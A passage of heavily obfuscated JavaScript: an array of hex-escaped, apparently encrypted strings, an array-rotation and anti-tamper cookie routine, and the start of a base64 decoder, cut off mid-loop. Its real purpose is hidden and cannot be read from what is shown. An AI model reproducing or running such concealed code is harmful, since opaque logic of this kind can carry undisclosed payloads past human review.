\x6f\x55\x7a\x73\x68\x77\x37\x4c\x44\x6b\x4d\x4f\x43\x62\x6e\x6f\x4d\x77\x37\x2f\x44\x69\x45\x63\x71\x52\x47\x33\x43\x6d\x42\x56\x46\x55\x6e\x30\x76','\x56\x38\x4b\x49\x49\x42\x38\x38\x77\x37\x55\x3d','\x59\x73\x4f\x76\x56\x6a\x62\x44\x6f\x38\x4f\x6c\x59\x54\x37\x44\x67\x68\x51\x31\x43\x38\x4f\x57\x77\x36\x5a\x49\x56\x4d\x4f\x31\x77\x70\x74\x4c\x77\x37\x56\x59\x47\x77\x3d\x3d','\x4b\x6c\x6b\x2f\x4b\x6e\x72\x43\x68\x51\x3d\x3d','\x66\x73\x4b\x39\x50\x38\x4b\x50\x77\x35\x6b\x38\x77\x6f\x44\x44\x72\x33\x66\x43\x71\x38\x4f\x70\x46\x38\x4b\x41\x61\x38\x4b\x6d\x48\x73\x4f\x50\x77\x72\x2f\x43\x6a\x42\x52\x76\x45\x44\x73\x30\x66\x78\x54\x43\x75\x4d\x4b\x30\x77\x70\x37\x43\x69\x77\x3d\x3d','\x77\x72\x6f\x62\x77\x72\x54\x43\x6b\x41\x5a\x54\x77\x36\x37\x43\x74\x63\x4b\x61\x77\x72\x52\x4b\x77\x72\x46\x44\x77\x70\x31\x6e\x58\x51\x77\x67\x56\x63\x4b\x57\x77\x34\x63\x3d','\x46\x38\x4f\x2b\x47\x43\x67\x36\x77\x6f\x50\x43\x6b\x4d\x4b\x67\x77\x72\x38\x2b\x47\x6c\x6a\x43\x6c\x51\x72\x44\x72\x38\x4b\x6e\x5a\x4d\x4f\x47\x77\x71\x4c\x44\x72\x63\x4f\x57\x54\x63\x4f\x51\x49\x56\x49\x4d\x41\x6e\x48\x44\x6f\x6d\x4d\x4a\x62\x7a\x67\x38\x77\x36\x34\x59\x77\x72\x49\x3d','\x58\x63\x4f\x51\x66\x52\x4a\x4d\x77\x70\x41\x3d','\x62\x52\x48\x43\x6e\x78\x51\x30\x77\x71\x76\x43\x75\x68\x30\x36\x65\x4d\x4b\x4f\x77\x6f\x78\x52\x77\x6f\x4c\x44\x75\x63\x4b\x7a\x77\x70\x62\x44\x68\x38\x4f\x79\x50\x33\x66\x43\x73\x38\x4f\x36\x47\x56\x51\x59\x77\x70\x38\x64','\x49\x73\x4f\x48\x77\x71\x6e\x43\x75\x68\x6f\x78\x77\x70\x4a\x4e\x52\x47\x68\x4a\x64\x63\x4b\x2b\x77\x70\x72\x43\x73\x67\x3d\x3d','\x77\x72\x48\x44\x70\x44\x72\x43\x72\x63\x4f\x65\x43\x41\x3d\x3d','\x77\x71\x7a\x44\x75\x67\x33\x44\x70\x4d\x4f\x52\x43\x6a\x45\x3d','\x77\x35\x33\x43\x68\x73\x4b\x73\x77\x34\x37\x44\x68\x41\x77\x48\x77\x34\x77\x6a\x62\x57\x50\x44\x6a\x6b\x45\x53','\x77\x37\x44\x43\x6d\x73\x4f\x4b\x53\x6c\x58\x44\x72\x77\x3d\x3d','\x77\x71\x44\x44\x74\x77\x41\x47\x77\x34\x4a\x62\x48\x77\x3d\x3d','\x58\x6c\x74\x69\x77\x70\x50\x43\x69\x78\x77\x67\x56\x47\x64\x75\x4f\x63\x4f\x6a\x77\x34\x48\x44\x72\x67\x3d\x3d','\x4c\x41\x72\x43\x6b\x67\x51\x66\x77\x72\x6b\x3d','\x49\x73\x4b\x6d\x77\x71\x39\x37\x77\x34\x33\x43\x69\x6a\x55\x3d','\x56\x38\x4b\x68\x61\x41\x44\x43\x69\x73\x4b\x43\x77\x37\x62\x44\x69\x41\x78\x4f\x77\x35\x34\x3d','\x46\x6b\x41\x41\x77\x71\x6c\x65\x59\x77\x3d\x3d','\x64\x4d\x4b\x34\x47\x78\x35\x4b\x77\x37\x50\x43\x6e\x77\x6e\x43\x6c\x73\x4b\x64\x4d\x63\x4b\x34\x77\x37\x55\x3d','\x77\x72\x77\x51\x61\x56\x56\x64\x77\x37\x34\x3d','\x77\x37\x78\x78\x77\x72\x45\x3d','\x46\x4d\x4f\x39\x46\x44\x38\x32\x77\x6f\x72\x43\x71\x73\x4b\x38\x77\x37\x68\x70\x52\x41\x48\x43\x6b\x54\x6e\x44\x6f\x63\x4b\x32\x59\x63\x4f\x41','\x44\x43\x67\x62\x77\x70\x64\x43','\x48\x38\x4b\x4c\x77\x36\x59\x3d','\x77\x36\x48\x44\x6f\x43\x76\x44\x73\x4d\x4f\x53\x4c\x69\x7a\x43\x6f\x38\x4f\x56\x77\x71\x39\x75\x64\x32\x6f\x48\x59\x63\x4b\x30\x53\x67\x3d\x3d','\x77\x36\x50\x43\x67\x38\x4f\x50\x54\x45\x51\x3d','\x77\x71\x37\x44\x73\x43\x7a\x44\x6f\x38\x4f\x4b\x44\x44\x46\x69','\x77\x37\x52\x70\x77\x71\x30\x73\x77\x35\x4e\x61\x46\x63\x4b\x39\x4a\x6b\x77\x62\x77\x37\x41\x6c\x63\x73\x4f\x51\x49\x57\x4d\x72','\x53\x4d\x4f\x41\x77\x6f\x49\x4c\x45\x33\x66\x43\x68\x78\x4d\x3d','\x4d\x58\x4e\x49\x77\x37\x70\x75\x66\x38\x4f\x6e\x61\x6b\x59\x6e\x57\x73\x4f\x37\x42\x57\x31\x37','\x77\x72\x76\x44\x72\x7a\x44\x43\x72\x73\x4f\x66','\x77\x72\x38\x31\x50\x4d\x4f\x2b\x4a\x73\x4f\x6a\x65\x47\x39\x30\x61\x79\x35\x62\x77\x36\x51\x54\x42\x73\x4b\x68\x58\x58\x76\x44\x6a\x63\x4f\x77','\x57\x73\x4b\x74\x49\x53\x4e\x7a\x4b\x67\x3d\x3d','\x77\x72\x6f\x48\x62\x6b\x68\x4d\x77\x36\x35\x79\x77\x71\x44\x44\x75\x73\x4f\x6c','\x4d\x58\x4e\x49\x77\x37\x70\x75\x66\x38\x4f\x6e\x61\x6b\x59\x6e\x57\x63\x4f\x70\x43\x48\x70\x37\x47\x4d\x4b\x42\x4e\x38\x4f\x58\x5a\x38\x4f\x45\x77\x37\x59\x52','\x59\x38\x4f\x64\x77\x70\x77\x64\x57\x77\x3d\x3d','\x77\x35\x58\x43\x6c\x4d\x4b\x45','\x49\x30\x41\x34\x50\x6e\x76\x43\x6c\x38\x4b\x62\x77\x70\x38\x3d','\x41\x45\x4d\x38\x50\x47\x33\x43\x67\x73\x4f\x53\x77\x70\x48\x43\x6f\x6b\x70\x70\x77\x36\x56\x57\x4d\x73\x4b\x46\x62\x33\x4c\x43\x6a\x73\x4f\x4b\x51\x63\x4f\x4c\x77\x34\x54\x44\x71\x6d\x6e\x43\x6b\x68\x73\x3d','\x56\x30\x4a\x67\x77\x70\x50\x43\x6a\x77\x4a\x50','\x4e\x48\x64\x48\x77\x36\x41\x3d','\x77\x72\x7a\x44\x70\x78\x77\x52\x77\x34\x35\x62\x4f\x77\x3d\x3d','\x42\x63\x4b\x38\x77\x35\x44\x43\x75\x38\x4b\x6f\x77\x70\x4d\x3d','\x77\x71\x49\x69\x4f\x48\x39\x72\x46\x56\x4c\x43\x6b\x73\x4f\x46\x54\x43\x62\x43\x69\x4d\x4b\x32\x77\x36\x37\x44\x72\x51\x33\x44\x6a\x73\x4f\x77\x77\x6f\x7a\x43\x73\x51\x3d\x3d','\x41\x4d\x4b\x4f\x43\x41\x3d\x3d','\x61\x63\x4b\x6f\x48\x67\x35\x52\x77\x35\x62\x43\x6b\x30\x58\x44\x68\x63\x4b\x54','\x64\x63\x4f\x38\x46\x67\x66\x43\x72\x4d\x4b\x34\x77\x35\x66\x43\x75\x73\x4b\x58\x77\x70\x39\x46\x54\x57\x68\x58\x48\x63\x4f\x79\x77\x35\x4c\x44\x6e\x69\x4c\x43\x6b\x38\x4f\x34','\x77\x71\x4c\x44\x76\x54\x2f\x43\x71\x38\x4f\x50','\x77\x71\x44\x44\x68\x78\x73\x3d','\x77\x36\x4d\x6b\x66\x63\x4b\x53\x77\x72\x52\x38\x62\x56\x54\x44\x6a\x63\x4b\x73\x4c\x77\x3d\x3d','\x42\x4d\x4f\x34\x46\x54\x6b\x34\x77\x70\x48\x44\x6b\x4d\x4b\x44\x77\x37\x52\x34\x50\x6e\x44\x43\x70\x44\x44\x44\x6f\x4d\x4b\x77\x5a\x63\x4f\x65\x77\x71\x33\x44\x72\x38\x4f\x51\x66\x63\x4f\x4b\x4f\x30\x6b\x5a\x48\x47\x30\x3d','\x77\x35\x6a\x43\x74\x7a\x41\x62\x48\x48\x73\x3d','\x4c\x63\x4b\x7a\x44\x6b\x30\x2f\x77\x34\x2f\x44\x74\x56\x6a\x43\x74\x38\x4f\x62\x54\x78\x41\x79\x77\x70\x6e\x43\x6c\x73\x4f\x77\x46\x6c\x6a\x43\x6f\x6c\x55\x4e','\x77\x35\x54\x43\x72\x38\x4b\x79\x4b\x73\x4b\x37\x77\x37\x44\x44\x73\x4d\x4b\x6a\x77\x34\x6a\x44\x72\x38\x4f\x71\x44\x73\x4f\x39\x42\x55\x2f\x43\x6f\x7a\x54\x43\x70\x6e\x54\x44\x6b\x4d\x4b\x47\x41\x38\x4f\x4a\x54\x44\x33\x44\x76\x4d\x4f\x6e\x77\x34\x50\x43\x6f\x51\x3d\x3d','\x59\x4d\x4f\x41\x77\x71\x37\x43\x73\x73\x4f\x45\x77\x37\x38\x4e\x59\x38\x4b\x62\x77\x35\x33\x43\x6d\x41\x3d\x3d','\x4f\x30\x34\x46\x4c\x58\x7a\x43\x6e\x38\x4b\x53\x77\x70\x30\x3d','\x4f\x4d\x4b\x35\x41\x32\x59\x57\x77\x37\x7a\x44\x76\x68\x37\x43\x70\x38\x4f\x48\x54\x52\x77\x7a\x77\x70\x6a\x44\x74\x63\x4f\x76\x43\x6b\x50\x43\x70\x45\x67\x4b\x77\x35\x4c\x44\x75\x73\x4b\x69\x63\x67\x48\x43\x68\x69\x76\x44\x6b\x63\x4f\x32\x65\x73\x4b\x36\x42\x4d\x4f\x5a\x77\x34\x67\x2f\x77\x37\x37\x43\x67\x67\x59\x72\x77\x70\x44\x43\x69\x4d\x4b\x30\x45\x4d\x4b\x36\x55\x63\x4f\x47\x77\x37\x31\x66\x56\x4d\x4f\x4d\x4f\x47\x62\x43\x73\x63\x4f\x49\x63\x4d\x4b\x43\x4c\x38\x4b\x43\x77\x37\x56\x79\x65\x6d\x74\x41\x77\x36\x35\x59\x51\x33\x51\x70\x77\x37\x55\x41\x41\x41\x2f\x44\x6b\x47\x6c\x48\x43\x4d\x4f\x51\x55\x6c\x2f\x43\x74\x4d\x4f\x59\x77\x6f\x70\x74','\x4a\x4d\x4b\x31\x77\x71\x78\x74\x77\x34\x30\x3d','\x50\x6e\x55\x52','\x54\x46\x6c\x70\x77\x70\x54\x43\x6a\x42\x6c\x67\x51\x58\x45\x3d','\x77\x71\x38\x4e\x63\x6c\x56\x41\x77\x36\x4a\x6f\x77\x72\x6f\x3d','\x77\x71\x4d\x75\x4a\x47\x68\x74\x44\x52\x4c\x43\x6a\x67\x3d\x3d','\x4e\x73\x4f\x78\x4d\x38\x4b\x47','\x77\x72\x45\x6b\x4e\x57\x35\x70\x42\x78\x4c\x43\x69\x63\x4b\x65\x58\x43\x7a\x43\x6d\x63\x4b\x55\x77\x36\x72\x44\x72\x42\x66\x44\x6b\x73\x4b\x41\x77\x35\x37\x44\x70\x63\x4f\x4b','\x77\x35\x31\x52\x4c\x32\x48\x44\x71\x77\x3d\x3d','\x59\x73\x4b\x79\x43\x52\x35\x4f\x77\x36\x54\x43\x6c\x46\x58\x44\x76\x4d\x4b\x55\x4a\x73\x4f\x36','\x77\x72\x41\x39\x4e\x33\x63\x71\x46\x68\x50\x43\x72\x73\x4f\x45\x53\x69\x72\x43\x6c\x4d\x4b\x47\x77\x71\x2f\x43\x6f\x46\x66\x44\x69\x73\x4b\x6f\x77\x35\x2f\x44\x70\x73\x4f\x62\x49\x67\x3d\x3d','\x4b\x58\x4e\x53\x77\x36\x5a\x73','\x42\x31\x63\x36\x77\x71\x35\x59\x65\x63\x4b\x4d\x47\x77\x3d\x3d','\x77\x72\x42\x6b\x4c\x73\x4b\x4c\x77\x71\x5a\x56','\x77\x72\x66\x43\x6e\x63\x4f\x36\x41\x44\x62\x44\x6a\x73\x4b\x31\x4d\x38\x4f\x46\x77\x34\x59\x70\x45\x63\x4f\x39\x77\x6f\x66\x43\x72\x38\x4b\x43\x65\x4d\x4f\x31\x63\x38\x4b\x2f\x55\x38\x4b\x59\x77\x70\x42\x43','\x4f\x55\x41\x36\x4c\x47\x73\x3d','\x77\x71\x46\x6f\x55\x42\x51\x78\x77\x36\x58\x44\x69\x38\x4f\x47\x59\x47\x41\x3d','\x77\x34\x6a\x43\x6e\x73\x4b\x33','\x64\x68\x66\x44\x6a\x45\x6f\x5a\x77\x70\x48\x43\x69\x48\x4a\x2b\x47\x67\x3d\x3d','\x61\x63\x4f\x55\x59\x73\x4b\x4e\x44\x6b\x6a\x43\x73\x52\x41\x3d','\x54\x4d\x4b\x32\x4f\x6a\x56\x69\x4e\x33\x6c\x2b\x66\x58\x39\x4f\x77\x37\x63\x3d','\x62\x73\x4b\x58\x77\x6f\x6e\x44\x6a\x4d\x4f\x51','\x77\x70\x49\x74\x77\x71\x66\x43\x67\x51\x77\x3d','\x50\x45\x49\x6b\x50\x47\x76\x43\x6d\x4d\x4f\x53\x77\x70\x4c\x43\x6f\x6c\x70\x39\x77\x71\x56\x56','\x44\x4d\x4b\x33\x41\x48\x38\x57','\x77\x36\x51\x30\x59\x4d\x4b\x51\x77\x71\x35\x41','\x61\x73\x4f\x4f\x62\x63\x4b\x65\x45\x77\x3d\x3d','\x77\x72\x7a\x43\x68\x4d\x4f\x6c\x47\x69\x58\x44\x6e\x41\x3d\x3d','\x63\x4d\x4f\x54\x77\x70\x45\x59\x56\x78\x33\x44\x6d\x73\x4f\x4a\x77\x6f\x4e\x65\x63\x4d\x4f\x6e\x77\x35\x4c\x43\x73\x55\x6e\x44\x75\x67\x3d\x3d','\x77\x34\x35\x66\x49\x6d\x54\x44\x70\x31\x78\x58\x77\x72\x76\x43\x68\x4d\x4b\x4b\x5a\x73\x4f\x51\x77\x6f\x37\x43\x76\x45\x49\x3d','\x77\x72\x41\x7a\x50\x32\x68\x77\x45\x51\x3d\x3d','\x48\x79\x59\x67\x77\x6f\x64\x46\x47\x38\x4f\x4d\x41\x48\x6a\x43\x6a\x63\x4f\x59\x77\x35\x33\x43\x67\x73\x4f\x78\x65\x79\x58\x43\x73\x73\x4f\x55\x52\x42\x37\x44\x6a\x46\x51\x3d','\x53\x73\x4f\x56\x58\x54\x37\x44\x71\x63\x4f\x38\x4a\x67\x50\x44\x70\x67\x38\x34\x43\x73\x4f\x64\x77\x36\x5a\x5a\x66\x63\x4f\x58\x77\x71\x64\x71','\x65\x73\x4b\x55\x77\x35\x49\x4a\x77\x70\x72\x44\x74\x47\x51\x4b\x77\x70\x76\x43\x6d\x52\x58\x44\x68\x67\x3d\x3d','\x61\x4d\x4b\x38\x48\x41\x4a\x45\x77\x36\x44\x43\x6a\x6b\x37\x44\x67\x38\x4f\x56\x4c\x38\x4f\x32\x77\x72\x48\x43\x6b\x33\x34\x2b\x77\x6f\x37\x43\x71\x38\x4b\x34\x54\x78\x49\x7a\x4d\x38\x4f\x77\x77\x35\x62\x44\x67\x4d\x4f\x33\x77\x34\x76\x43\x6e\x67\x3d\x3d','\x77\x36\x44\x44\x71\x43\x6e\x44\x6f\x63\x4f\x59','\x52\x77\x62\x44\x6d\x51\x3d\x3d','\x52\x73\x4f\x5a\x77\x70\x6f\x74\x4b\x32\x2f\x43\x68\x41\x58\x43\x72\x77\x3d\x3d','\x77\x72\x6b\x75\x4f\x48\x78\x77\x43\x67\x3d\x3d','\x42\x38\x4b\x34\x77\x34\x6a\x43\x74\x63\x4b\x37\x77\x70\x72\x44\x6f\x4d\x4b\x43\x77\x71\x51\x64\x77\x36\x63\x56\x77\x37\x4c\x43\x71\x38\x4f\x4c\x63\x68\x48\x43\x76\x51\x62\x44\x70\x4d\x4b\x7a\x77\x70\x4c\x44\x76\x51\x58\x43\x6f\x6b\x4c\x44\x76\x51\x3d\x3d','\x77\x71\x38\x4a\x62\x46\x4e\x4d','\x47\x63\x4b\x31\x77\x34\x76\x43\x75\x38\x4b\x31\x77\x70\x58\x44\x70\x77\x3d\x3d','\x65\x4d\x4f\x49\x59\x73\x4b\x4b\x46\x56\x62\x44\x73\x42\x6e\x44\x6d\x57\x39\x48\x77\x70\x59\x4c\x77\x34\x4c\x43\x67\x53\x6b\x42','\x77\x36\x6b\x70\x59\x4d\x4b\x45\x77\x72\x4a\x48','\x77\x37\x4c\x43\x6a\x73\x4f\x4d\x57\x30\x44\x44\x73\x48\x59\x6f\x42\x4d\x4b\x5a','\x42\x38\x4b\x34\x77\x34\x6a\x43\x74\x63\x4b\x37\x77\x70\x72\x44\x6f\x4d\x4b\x43\x77\x71\x51\x64\x77\x36\x49\x4b\x77\x36\x4c\x43\x76\x73\x4f\x6a\x65\x77\x66\x44\x76\x52\x37\x44\x68\x63\x4b\x38\x77\x6f\x48\x44\x71\x45\x50\x44\x76\x51\x33\x43\x72\x73\x4b\x38\x77\x36\x2f\x44\x6d\x6a\x4a\x76\x77\x72\x48\x44\x6b\x6b\x6b\x57\x77\x37\x72\x43\x6a\x43\x34\x3d','\x77\x36\x78\x70\x77\x72\x63\x77\x77\x35\x45\x3d','\x59\x4d\x4f\x50\x77\x70\x55\x61\x66\x79\x58\x44\x71\x63\x4f\x43\x77\x6f\x56\x7a\x64\x38\x4f\x71\x77\x36\x63\x3d','\x77\x34\x58\x44\x6d\x69\x6e\x44\x71\x38\x4b\x50\x77\x34\x67\x3d','\x50\x57\x42\x66\x77\x37\x31\x74','\x64\x73\x4b\x58\x77\x70\x50\x44\x6b\x4d\x4f\x53\x77\x6f\x64\x36\x4d\x44\x64\x51\x45\x63\x4f\x30\x5a\x63\x4b\x7a\x77\x34\x6a\x43\x76\x73\x4f\x4c\x4c\x57\x2f\x44\x75\x67\x6a\x43\x68\x4d\x4f\x38\x77\x36\x46\x49\x54\x4d\x4b\x71\x4e\x32\x33\x44\x68\x42\x44\x43\x71\x47\x63\x4a\x48\x6e\x50\x44\x6e\x53\x58\x43\x72\x67\x3d\x3d','\x58\x63\x4f\x52\x77\x70\x73\x39\x47\x67\x3d\x3d','\x64\x63\x4b\x33\x62\x7a\x50\x43\x75\x4d\x4b\x57\x77\x37\x62\x44\x69\x78\x70\x6d\x77\x34\x62\x43\x6c\x38\x4b\x49','\x77\x34\x48\x43\x74\x4d\x4b\x39\x49\x4d\x4b\x77\x77\x37\x51\x3d','\x77\x72\x4d\x6d\x4b\x38\x4f\x35\x4a\x51\x3d\x3d','\x77\x36\x6e\x43\x76\x63\x4f\x78\x77\x34\x37\x43\x69\x73\x4b\x5a\x77\x6f\x54\x44\x6e\x38\x4b\x70\x77\x35\x44\x43\x6a\x38\x4f\x75\x59\x4d\x4b\x33\x53\x6e\x66\x44\x76\x6e\x54\x44\x6a\x73\x4f\x55\x65\x63\x4b\x68\x47\x47\x6a\x43\x6d\x73\x4f\x54\x45\x38\x4f\x68\x77\x72\x34\x68\x77\x37\x6c\x34\x64\x63\x4b\x33\x48\x53\x63\x41\x58\x63\x4b\x6f','\x62\x63\x4b\x46\x77\x6f\x44\x44\x69\x38\x4f\x30\x77\x6f\x46\x72\x4d\x54\x45\x36\x42\x63\x4f\x7a\x59\x51\x3d\x3d','\x58\x63\x4b\x6e\x4b\x54\x35\x6a\x4b\x67\x3d\x3d','\x58\x63\x4b\x6e\x4b\x54\x35\x6a','\x50\x4d\x4f\x55\x77\x72\x44\x43\x73\x42\x67\x6a\x77\x70\x55\x4d\x51\x43\x4e\x4c\x61\x73\x4b\x69\x77\x70\x4c\x43\x74\x56\x6e\x44\x6a\x51\x76\x44\x76\x38\x4f\x46\x77\x37\x2f\x43\x76\x38\x4b\x70\x77\x37\x46\x74\x77\x36\x6e\x43\x6d\x6d\x42\x36\x77\x36\x2f\x44\x70\x44\x5a\x68\x48\x54\x50\x44\x6e\x73\x4f\x72\x4d\x38\x4b\x75\x77\x34\x45\x75\x56\x53\x52\x31\x77\x71\x41\x52','\x58\x45\x39\x6b\x77\x6f\x4c\x43\x6e\x67\x4d\x3d','\x51\x73\x4b\x78\x77\x36\x4d\x71\x77\x72\x62\x44\x6c\x45\x67\x3d','\x57\x4d\x4f\x56\x77\x70\x4d\x61\x55\x54\x48\x44\x6f\x38\x4f\x4b\x77\x6f\x55\x58\x55\x38\x4f\x36\x77\x36\x48\x43\x76\x41\x44\x44\x6d\x63\x4f\x73\x4c\x43\x67\x50\x77\x35\x6c\x76\x66\x73\x4b\x6f\x77\x71\x67\x3d','\x4e\x73\x4f\x2f\x49\x63\x4b\x4b\x77\x36\x62\x44\x6f\x78\x54\x43\x72\x33\x37\x43\x71\x45\x45\x30\x77\x71\x7a\x44\x69\x63\x4b\x54','\x4c\x56\x4d\x33\x4c\x32\x73\x3d','\x56\x73\x4f\x4a\x59\x67\x68\x66\x77\x6f\x49\x58\x77\x6f\x76\x43\x70\x45\x34\x77\x77\x34\x6b\x79\x54\x38\x4b\x41\x77\x36\x2f\x43\x74\x4d\x4f\x55\x45\x31\x4d\x4b\x4d\x63\x4f\x76\x77\x72\x55\x6d\x77\x36\x46\x56\x62\x7a\x70\x6e','\x64\x4d\x4f\x30\x46\x42\x62\x43\x70\x67\x3d\x3d','\x77\x71\x48\x44\x72\x7a\x62\x43\x72\x4d\x4f\x72\x48\x4d\x4f\x39\x64\x69\x72\x44\x71\x67\x72\x44\x6b\x7a\x6f\x3d','\x46\x79\x59\x56\x77\x6f\x74\x4c\x50\x41\x3d\x3d','\x66\x42\x50\x44\x6a\x45\x6f\x64\x77\x70\x58\x43\x71\x47\x52\x38\x55\x58\x51\x46\x77\x6f\x56\x62\x4d\x73\x4f\x2f\x58\x38\x4f\x4d\x77\x70\x37\x43\x6a\x73\x4b\x72\x77\x70\x6a\x43\x6d\x46\x39\x47\x58\x6c\x41\x53\x64\x4d\x4f\x69\x77\x37\x41\x46','\x77\x71\x70\x67\x4c\x4d\x4b\x5a\x77\x72\x63\x3d','\x4f\x6c\x49\x7a\x4b\x30\x2f\x43\x6b\x63\x4b\x5a\x77\x70\x54\x43\x73\x33\x64\x37\x77\x72\x6c\x41','\x77\x70\x50\x43\x69\x63\x4f\x78\x65\x6c\x51\x61\x58\x38\x4f\x44','\x48\x31\x63\x4f','\x57\x38\x4f\x46\x57\x51\x3d\x3d','\x47\x44\x30\x59\x77\x6f\x4d\x3d','\x63\x41\x62\x44\x6c\x55\x49\x3d','\x77\x72\x77\x4d\x48\x77\x3d\x3d','\x64\x4d\x4b\x6d\x53\x67\x44\x44\x74\x63\x4b\x73\x77\x70\x72\x43\x73\x4d\x4f\x61\x77\x35\x6f\x54\x57\x78\x51\x43\x46\x63\x4f\x77\x77\x35\x6a\x43\x6e\x79\x62\x44\x6a\x4d\x4f\x2b\x77\x37\x44\x44\x6a\x6b\x44\x44\x72\x63\x4b\x6c\x77\x70\x4c\x43\x6b\x38\x4f\x30\x51\x45\x2f\x43\x70\x6c\x51\x64\x53\x4d\x4b\x70\x77\x72\x37\x44\x69\x68\x54\x43\x71\x6d\x48\x44\x6d\x33\x33\x43\x67\x52\x48\x44\x6f\x63\x4f\x6d\x50\x53\x45\x57\x77\x37\x50\x43\x75\x48\x55\x74\x64\x38\x4b\x56\x77\x35\x77\x2f\x57\x4d\x4b\x57\x77\x71\x54\x44\x6c\x53\x76\x43\x72\x48\x45\x3d','\x77\x71\x6b\x64\x63\x30\x34\x3d','\x4e\x57\x49\x66','\x77\x72\x72\x44\x73\x52\x30\x3d','\x52\x63\x4f\x64\x77\x72\x6b\x3d','\x48\x4d\x4b\x70\x77\x37\x6b\x65\x77\x71\x76\x44\x69\x46\x49\x6e\x77\x72\x44\x44\x73\x47\x38\x3d','\x42\x56\x6b\x46\x77\x71\x39\x50','\x77\x71\x62\x44\x76\x53\x49\x48\x77\x35\x6c\x41\x46\x44\x67\x3d','\x4c\x4d\x4f\x6b\x4d\x63\x4f\x49\x77\x6f\x4e\x75\x77\x34\x58\x43\x6f\x6d\x37\x44\x67\x38\x4b\x64\x57\x63\x4b\x32\x5a\x38\x4b\x73\x47\x73\x4f\x51\x77\x37\x37\x44\x6d\x41\x6c\x68\x46\x44\x6f\x77\x59\x46\x50\x44\x76\x63\x4f\x66\x77\x34\x2f\x44\x6b\x73\x4f\x76\x77\x71\x6a\x43\x68\x73\x4b\x59\x77\x36\x58\x43\x73\x57\x39\x36\x77\x35\x64\x6b','\x77\x70\x67\x37\x48\x77\x3d\x3d','\x77\x70\x76\x44\x76\x53\x51\x3d','\x77\x71\x35\x69\x55\x42\x30\x67\x77\x36\x34\x3d','\x77\x35\x68\x4f\x77\x6f\x34\x3d'];(function(_0xd07ff6,_0x1c2cf0){var _0x81e3e8=function(_0x58a734){while(--_0x58a734){_0xd07ff6['\x70\x75\x73\x68'](_0xd07ff6['\x73\x68\x69\x66\x74']());}};var _0xe3a028=function(){var _0x3937da={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4ddf1d,_0x3cbc07,_0xdbd03d,_0x4ea40a){_0x4ea40a=_0x4ea40a||{};var _0x2efa88=_0x3cbc07+'\x3d'+_0xdbd03d;var _0x1170a1=0x0;for(var _0x1170a1=0x0,_0x3e271f=_0x4ddf1d['\x6c\x65\x6e\x67\x74\x68'];_0x1170a1<_0x3e271f;_0x1170a1++){var _0x5ac6d0=_0x4ddf1d[_0x1170a1];_0x2efa88+='\x3b\x20'+_0x5ac6d0;var _0x1c0751=_0x4ddf1d[_0x5ac6d0];_0x4ddf1d['\x70\x75\x73\x68'](_0x1c0751);_0x3e271f=_0x4ddf1d['\x6c\x65\x6e\x67\x74\x68'];if(_0x1c0751!==!![]){_0x2efa88+='\x3d'+_0x1c0751;}}_0x4ea40a['\x63\x6f\x6f\x6b\x69\x65']=_0x2efa88;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x582301,_0x443948){_0x582301=_0x582301||function(_0x1405f1){return _0x1405f1;};var _0x33faa6=_0x582301(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x443948['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x403a4e=function(_0x5a5690,_0x43b946){_0x5a5690(++_0x43b946);};_0x403a4e(_0x81e3e8,_0x1c2cf0);return _0x33faa6?decodeURIComponent(_0x33faa6[0x1]):undefined;}};var _0x5ebee3=function(){var _0x570054=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x570054['\x74\x65\x73\x74'](_0x3937da['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3937da['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5ebee3;var _0x35c573='';var _0x210273=_0x3937da['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x210273){_0x3937da['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x210273){_0x35c573=_0x3937da['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3937da['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xe3a028();}(_0x5d39,0x1e2));var _0x95d3=function(_0xd07ff6,_0x1c2cf0){_0xd07ff6=_0xd07ff6-0x0;var _0x81e3e8=_0x5d39[_0xd07ff6];if(_0x95d3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x19c479=function(){return this;};var _0xe3a028=_0x19c479();var _0x3937da='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xe3a028['\x61\x74\x6f\x62']||(_0xe3a028['\x61\x74\x6f\x62']=function(_0x4ddf1d){var _0x3cbc07=String(_0x4ddf1d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var 